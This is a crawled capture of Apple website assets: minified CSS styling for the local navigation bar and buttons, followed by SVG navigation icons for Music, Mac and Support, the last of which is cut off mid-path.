TC","MHei 300","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-title-comingsoon{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title-subhead,#ac-localnav .ac-ln-title-comingsoon{font-size:14px;line-height:1;font-weight:300;letter-spacing:normal}}#ac-localnav .ac-ln-title-comingsoon{opacity:0.6}#ac-localnav.ie7 .ac-ln-title-comingsoon,#ac-localnav.ie8 .ac-ln-title-comingsoon{color:#666}.ie7#ac-localnav.ac-localnav-hero .ac-ln-title-comingsoon,.ie8#ac-localnav.ac-localnav-hero .ac-ln-title-comingsoon{color:#999}.ac-theme-dark .ie7#ac-localnav .ac-ln-title-comingsoon,.ac-theme-dark .ie8#ac-localnav .ac-ln-title-comingsoon,.ie7#ac-localnav.ac-localnav-dark .ac-ln-title-comingsoon,.ie8#ac-localnav.ac-localnav-dark .ac-ln-title-comingsoon{color:#999}#ac-localnav .ac-ln-title-apple{font-size:28px;line-height:1;font-weight:400;letter-spacing:normal;padding-left:2px;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title-apple{font-size:19px;line-height:1;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title-apple{padding-left:0}}#ac-localnav .ac-ln-button{font-size:16px;line-height:2.00625;font-weight:500;letter-spacing:normal;background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border:1px solid #07c;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:0 15px;text-align:center;text-shadow:0 1px 1px rgba(28,115,184,0.64);white-space:nowrap;font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 .ac-ln-button,#ac-localnav.ie8 .ac-ln-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-button{font-family:"Apple TP 500","Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-button{font-family:"Yoon Gothic 500","Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-button{font-family:"Sukhumvit Set 500","Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-button{font-family:"HanHei SC 500","HanHei SC","PingHei 500","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ja-JP] .ac-ln-button{font-family:"Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ko-KR] .ac-ln-button{font-family:"Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=th-TH] .ac-ln-button{font-family:"Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-CN] .ac-ln-button{font-family:"HanHei SC","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-HK] .ac-ln-button{font-family:"HanHei TC","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-MO] .ac-ln-button{font-family:"HanHei TC","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-TW] .ac-ln-button{font-family:"HanHei TC","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 .ac-ln-button{display:inline;zoom:1}#ac-localnav.ie7 .ac-ln-button{vertical-align:middle}#ac-localnav.no-js .ac-ln-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-localnav.no-touch .ac-ln-button:hover{background-color:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0;text-decoration:none}#ac-localnav .ac-ln-button:active{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#005fa3;outline:none}#ac-localnav.no-js .ac-ln-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav.no-touch .ac-ln-button:active:hover{background-color:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav .ac-ln-button:disabled,#ac-localnav .ac-ln-button.disabled,#ac-localnav .ac-ln-button.current{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);color:#fff;cursor:default;opacity:.3}#ac-localnav.ie7 .ac-ln-button:disabled,#ac-localnav.ie8 .ac-ln-button:disabled,#ac-localnav.ie7 .ac-ln-button.disabled,#ac-localnav.ie7 .ac-ln-button.current,#ac-localnav.ie8 .ac-ln-button.disabled,#ac-localnav.ie8 .ac-ln-button.current{background-color:#bcdcf4}#ac-localnav.no-js .ac-ln-button:disabled:hover,#ac-localnav.no-js .ac-ln-button.disabled:hover,#ac-localnav.no-js .ac-ln-button.current:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-localnav.ie7 .ac-ln-button:disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button:disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button.disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button.current:hover,.no-js#ac-localnav.ie8 .ac-ln-button.disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button.current:hover{background-color:#bcdcf4}#ac-localnav.no-touch .ac-ln-button:disabled:hover,#ac-localnav.no-touch .ac-ln-button.disabled:hover,#ac-localnav.no-touch .ac-ln-button.current:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-localnav.ie7 .ac-ln-button:disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button:disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button.disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button.current:hover,.no-touch#ac-localnav.ie8 .ac-ln-button.disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button.current:hover{background-color:#bcdcf4}@-moz-document url-prefix(){#ac-localnav .ac-ln-button{line-height:31.1px;padding-top:1px}}#ac-localnav .ac-ln-button-buynow,#ac-localnav .ac-ln-button-compact,#ac-localnav .ac-ln-button{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9);border-color:#07c;color:#fff;font-size:13px;line-height:1.54615;font-weight:500;letter-spacing:normal;padding:0 10px}#ac-localnav.no-js .ac-ln-button-buynow:hover,#ac-localnav.no-js .ac-ln-button-compact:hover,#ac-localnav.no-js .ac-ln-button:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-localnav.no-touch .ac-ln-button-buynow:hover,#ac-localnav.no-touch .ac-ln-button-compact:hover,#ac-localnav.no-touch .ac-ln-button:hover{background:#3392de;background:-webkit-linear-gradient(#51a9ee, #147bcd);background:linear-gradient(#51a9ee, #147bcd);border-color:#1482d0}#ac-localnav .ac-ln-button-buynow:active,#ac-localnav .ac-ln-button-compact:active,#ac-localnav .ac-ln-button:active{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav.no-js .ac-ln-button-buynow:active:hover,#ac-localnav.no-js .ac-ln-button-compact:active:hover,#ac-localnav.no-js .ac-ln-button:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav.no-touch .ac-ln-button-buynow:active:hover,#ac-localnav.no-touch .ac-ln-button-compact:active:hover,#ac-localnav.no-touch .ac-ln-button:active:hover{background:#1f7ec9;background:-webkit-linear-gradient(#3d94d9, #0067b9);background:linear-gradient(#3d94d9, #0067b9);border-color:#006dbc}#ac-localnav .ac-ln-button-buynow:disabled,#ac-localnav .ac-ln-button-buynow.disabled,#ac-localnav .ac-ln-button-compact:disabled,#ac-localnav .ac-ln-button:disabled,#ac-localnav .ac-ln-button-compact.disabled,#ac-localnav .disabled.ac-ln-button,#ac-localnav .ac-ln-button.current{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}#ac-localnav.ie7 .ac-ln-button-buynow:disabled,#ac-localnav.ie8 .ac-ln-button-buynow:disabled,#ac-localnav.ie7 .ac-ln-button-buynow.disabled,#ac-localnav.ie8 .ac-ln-button-buynow.disabled,#ac-localnav.ie7 .ac-ln-button-compact:disabled,#ac-localnav.ie7 .ac-ln-button:disabled,#ac-localnav.ie8 .ac-ln-button-compact:disabled,#ac-localnav.ie8 .ac-ln-button:disabled,#ac-localnav.ie7 .ac-ln-button-compact.disabled,#ac-localnav.ie7 .disabled.ac-ln-button,#ac-localnav.ie7 .ac-ln-button.current,#ac-localnav.ie8 .ac-ln-button-compact.disabled,#ac-localnav.ie8 .disabled.ac-ln-button,#ac-localnav.ie8 .ac-ln-button.current{background-color:#bcdcf4}#ac-localnav.no-js .ac-ln-button-buynow:disabled:hover,#ac-localnav.no-js .ac-ln-button-buynow.disabled:hover,#ac-localnav.no-js .ac-ln-button-compact:disabled:hover,#ac-localnav.no-js .ac-ln-button:disabled:hover,#ac-localnav.no-js .ac-ln-button-compact.disabled:hover,#ac-localnav.no-js .disabled.ac-ln-button:hover,#ac-localnav.no-js .ac-ln-button.current:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-js#ac-localnav.ie7 .ac-ln-button-buynow:disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button-buynow:disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button-buynow.disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button-buynow.disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button-compact:disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button:disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button-compact:disabled:hover,.no-js#ac-localnav.ie8 .ac-ln-button:disabled:hover,.no-js#ac-localnav.ie7 .ac-ln-button-compact.disabled:hover,.no-js#ac-localnav.ie7 .disabled.ac-ln-button:hover,.no-js#ac-localnav.ie7 .ac-ln-button.current:hover,.no-js#ac-localnav.ie8 .ac-ln-button-compact.disabled:hover,.no-js#ac-localnav.ie8 .disabled.ac-ln-button:hover,.no-js#ac-localnav.ie8 .ac-ln-button.current:hover{background-color:#bcdcf4}#ac-localnav.no-touch .ac-ln-button-buynow:disabled:hover,#ac-localnav.no-touch .ac-ln-button-buynow.disabled:hover,#ac-localnav.no-touch .ac-ln-button-compact:disabled:hover,#ac-localnav.no-touch .ac-ln-button:disabled:hover,#ac-localnav.no-touch .ac-ln-button-compact.disabled:hover,#ac-localnav.no-touch .disabled.ac-ln-button:hover,#ac-localnav.no-touch .ac-ln-button.current:hover{background-color:#2189db;background:-webkit-linear-gradient(#42a1ec, #0070c9);background:linear-gradient(#42a1ec, #0070c9)}.no-touch#ac-localnav.ie7 .ac-ln-button-buynow:disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button-buynow:disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button-buynow.disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button-buynow.disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button-compact:disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button:disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button-compact:disabled:hover,.no-touch#ac-localnav.ie8 .ac-ln-button:disabled:hover,.no-touch#ac-localnav.ie7 .ac-ln-button-compact.disabled:hover,.no-touch#ac-localnav.ie7 .disabled.ac-ln-button:hover,.no-touch#ac-localnav.ie7 .ac-ln-button.current:hover,.no-touch#ac-localnav.ie8 .ac-ln-button-compact.disabled:hover,.no-touch#ac-localnav.ie8 .disabled.ac-ln-button:hover,.no-touch#ac-localnav.ie8 .ac-ln-button.current:hover{background-color:#bcdcf4}#ac-localnav.ie7 .ac-ln-button-buynow,#ac-localnav.ie8 .ac-ln-button-buynow,#ac-localnav.ie7 .ac-ln-button-compact,#ac-localnav.ie7 .ac-ln-button,#ac-localnav.ie8 .ac-ln-button-compact,#ac-localnav.ie8 .ac-ln-button{font-weight:normal;font-family:"Myriad Set Pro 500","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-button{font-family:"Apple TP 500","Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-button{font-family:"Yoon Gothic 500","Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-button{font-family:"Sukhumvit Set 500","Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-button{font-family:"HanHei SC 500","HanHei SC","PingHei 500","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-button-buynow,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-button-buynow,#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-button-compact,#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-button,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-button-compact,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-button{font-family:"HanHei TC 500","HanHei TC","MHei 500","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ja-JP] .ac-ln-button-buynow,#ac-localnav[lang=ja-JP] .ac-ln-button-compact,#ac-localnav[lang=ja-JP] .ac-ln-button{font-size:14px}#ac-localnav[lang=ko-KR] .ac-ln-button-buynow,#ac-localnav[lang=ko-KR] .ac-ln-button-compact,#ac-localnav[lang=ko-KR] .ac-ln-button{font-size:14px}@-moz-document url-prefix(){#ac-localnav .ac-ln-button-buynow,#ac-localnav .ac-ln-button-compact,#ac-localnav .ac-ln-button{line-height:19.1px;padding-top:1px}}#ac-localnav .ac-ln-button:hover{text-decoration:none}#ac-localnav .ac-ln-button+.ac-ln-button{margin-left:20px}@media only screen and (max-width: 1068px){#ac-localnav .ac-ln-button+.ac-ln-button{margin-left:12px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.svg
body_size: 1272
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px"
	 height="44px" viewBox="0 0 40 44" enable-background="new 0 0 40 44" xml:space="preserve">
<g id="Global_Nav_Large">
	<path id="Music_1_" fill="#FFFFFF" d="M11.259,16.162H9.738l-2,5.472c-0.48,1.301-0.864,2.501-1.152,3.6H6.554
		c-0.149-0.587-0.314-1.179-0.496-1.776c-0.182-0.597-0.384-1.21-0.607-1.84l-1.921-5.456H2.01L1.273,26.946h1.152l0.288-4.72
		c0.053-0.832,0.098-1.645,0.136-2.44c0.037-0.794,0.062-1.576,0.072-2.344H2.97c0.139,0.597,0.312,1.243,0.52,1.936
		s0.451,1.44,0.729,2.24l1.824,5.28h0.896l1.969-5.392c0.267-0.714,0.509-1.411,0.728-2.088s0.425-1.336,0.616-1.976h0.048v0.272
		c0,0.448,0.017,1.035,0.049,1.76c0.031,0.726,0.074,1.605,0.128,2.64l0.271,4.832h1.185L11.259,16.162z M20.557,26.946
		c-0.021-0.341-0.038-0.683-0.048-1.024c-0.011-0.341-0.017-0.682-0.017-1.023v-5.68h-1.216v4.784c0,0.288-0.056,0.561-0.168,0.816
		s-0.262,0.479-0.448,0.672s-0.405,0.342-0.655,0.448c-0.251,0.106-0.51,0.16-0.776,0.16c-1.174,0-1.761-0.854-1.761-2.561v-4.32
		h-1.216v4.544c0,1.088,0.227,1.92,0.681,2.495c0.453,0.576,1.09,0.864,1.912,0.864c1.141,0,1.979-0.479,2.512-1.439h0.112v1.264
		H20.557z M25.313,22.498c-0.288-0.106-0.525-0.213-0.712-0.32c-0.187-0.106-0.336-0.213-0.448-0.32
		c-0.111-0.106-0.191-0.221-0.24-0.344c-0.048-0.123-0.071-0.258-0.071-0.408c0-0.32,0.117-0.586,0.352-0.8
		c0.234-0.213,0.561-0.32,0.977-0.32c0.565,0,1.077,0.149,1.536,0.448l0.336-0.912c-0.502-0.31-1.109-0.464-1.824-0.464
		c-0.384,0-0.733,0.056-1.048,0.168c-0.315,0.112-0.582,0.267-0.801,0.464s-0.39,0.429-0.512,0.696
		c-0.123,0.267-0.185,0.56-0.185,0.88c0,0.917,0.662,1.637,1.984,2.161c0.533,0.213,0.91,0.432,1.129,0.655
		c0.218,0.225,0.328,0.513,0.328,0.864c0,0.373-0.14,0.672-0.417,0.896c-0.277,0.224-0.655,0.336-1.136,0.336
		c-0.63,0-1.227-0.182-1.792-0.544l-0.32,0.943c0.587,0.353,1.28,0.528,2.08,0.528c0.864,0,1.542-0.205,2.032-0.616
		c0.49-0.41,0.736-0.968,0.736-1.672C27.298,23.793,26.636,23.02,25.313,22.498L25.313,22.498z M30.508,16.306
		c-0.155-0.16-0.354-0.24-0.601-0.24c-0.234,0-0.43,0.08-0.584,0.24c-0.154,0.16-0.231,0.357-0.231,0.592
		c0,0.245,0.077,0.445,0.231,0.6c0.154,0.155,0.345,0.232,0.568,0.232c0.245,0,0.445-0.078,0.6-0.232
		c0.155-0.154,0.232-0.354,0.232-0.6C30.734,16.663,30.662,16.466,30.508,16.306z M30.516,19.218H29.3v7.728h1.216V19.218z
		 M38.526,19.474c-0.502-0.277-1.142-0.416-1.921-0.416c-0.597,0-1.144,0.102-1.64,0.304s-0.92,0.485-1.272,0.848
		c-0.352,0.362-0.627,0.794-0.824,1.296s-0.296,1.056-0.296,1.664c0,0.598,0.088,1.137,0.265,1.616
		c0.176,0.48,0.429,0.894,0.76,1.24c0.33,0.347,0.726,0.613,1.185,0.8c0.458,0.187,0.97,0.28,1.535,0.28
		c0.854,0,1.579-0.149,2.177-0.448l-0.24-0.928c-0.565,0.256-1.136,0.384-1.712,0.384c-0.406,0-0.773-0.072-1.104-0.216
		c-0.331-0.145-0.616-0.347-0.855-0.608c-0.24-0.261-0.427-0.578-0.561-0.952c-0.134-0.373-0.2-0.783-0.2-1.231
		c0-0.438,0.064-0.843,0.192-1.216c0.128-0.373,0.31-0.696,0.544-0.968s0.522-0.485,0.864-0.64c0.341-0.154,0.73-0.232,1.168-0.232
		c0.618,0,1.163,0.128,1.632,0.384L38.526,19.474z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.svg
body_size: 770
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="31px" height="44px" viewBox="0 0 31 44" enable-background="new 0 0 31 44" xml:space="preserve">
<path id="Mac" fill="#FFFFFF" d="M12.268,15.942h-1.565l-2.05,5.616c-0.491,1.325-0.884,2.558-1.18,3.696H7.44
	c-0.306-1.194-0.683-2.432-1.131-3.713l-1.969-5.6H2.777L2.02,27.012h1.183l0.295-4.846c0.109-1.707,0.18-3.344,0.213-4.909h0.05
	c0.284,1.214,0.711,2.644,1.28,4.286l1.873,5.42h0.92l2.02-5.534c0.525-1.468,0.985-2.859,1.379-4.172h0.05
	c-0.012,0.865,0.049,2.464,0.181,4.795l0.279,4.96h1.215L12.268,15.942z M20.7,25.124v-3.038c0-2.114-0.964-3.171-2.891-3.171
	c-0.963,0-1.79,0.224-2.48,0.673l0.296,0.854c0.569-0.372,1.237-0.557,2.004-0.557c1.215-0.012,1.823,0.638,1.823,1.948v0.181
	c-1.511-0.011-2.668,0.238-3.474,0.746c-0.805,0.508-1.208,1.238-1.208,2.188c0,0.611,0.197,1.124,0.591,1.54
	c0.438,0.47,1.024,0.705,1.757,0.705c1.062,0,1.862-0.399,2.398-1.199h0.049l0.116,1.019h1.133
	C20.738,26.519,20.7,25.889,20.7,25.124L20.7,25.124z M19.386,24.835c-0.131,0.392-0.356,0.713-0.673,0.964
	c-0.373,0.283-0.811,0.425-1.314,0.425c-0.395,0-0.723-0.124-0.986-0.368c-0.263-0.246-0.394-0.607-0.394-1.086
	c0-1.286,1.144-1.908,3.433-1.863v1.47C19.451,24.541,19.429,24.692,19.386,24.835L19.386,24.835z M26.857,18.915
	c-1.237,0-2.236,0.395-2.998,1.183c-0.761,0.789-1.141,1.801-1.141,3.038c0,1.216,0.353,2.193,1.06,2.932
	c0.706,0.739,1.634,1.109,2.784,1.109c0.864,0,1.609-0.153,2.233-0.46l-0.246-0.952c-0.581,0.263-1.166,0.394-1.757,0.394
	c-0.821,0-1.492-0.282-2.012-0.846s-0.78-1.311-0.78-2.241c0-0.899,0.25-1.645,0.748-2.242c0.498-0.598,1.196-0.896,2.094-0.896
	c0.635,0,1.194,0.132,1.675,0.395l0.312-0.986C28.325,19.057,27.667,18.915,26.857,18.915L26.857,18.915z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.svg
body_size: 1544
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="57px" height="44px" viewBox="0 0 57 44" enable-background="new 0 0 57 44" xml:space="preserve">
<path id="Support" fill="#FFFFFF" d="M7.513,22.239c-0.414-0.467-1.081-0.885-2.003-1.255c-0.762-0.318-1.298-0.621-1.605-0.906
	c-0.339-0.329-0.508-0.747-0.508-1.256c0-0.444,0.153-0.82,0.461-1.128c0.381-0.371,0.916-0.556,1.605-0.556
	c0.762,0,1.409,0.165,1.938,0.493l0.365-0.985c-0.572-0.339-1.324-0.508-2.257-0.508c-0.985,0-1.785,0.268-2.399,0.802
	c-0.615,0.535-0.923,1.216-0.923,2.042c0,1.314,0.921,2.32,2.76,3.02c0.722,0.265,1.24,0.569,1.554,0.914
	c0.314,0.344,0.471,0.782,0.471,1.312c0,0.583-0.205,1.048-0.614,1.398c-0.408,0.349-0.975,0.524-1.697,0.524
	c-0.872,0-1.663-0.222-2.375-0.667L1.95,26.481c0.656,0.456,1.53,0.684,2.622,0.684c1.155,0,2.061-0.302,2.718-0.906
	c0.593-0.551,0.89-1.261,0.89-2.13C8.18,23.378,7.957,22.747,7.513,22.239L7.513,22.239z M16.307,24.972v-5.641H15.1v4.751
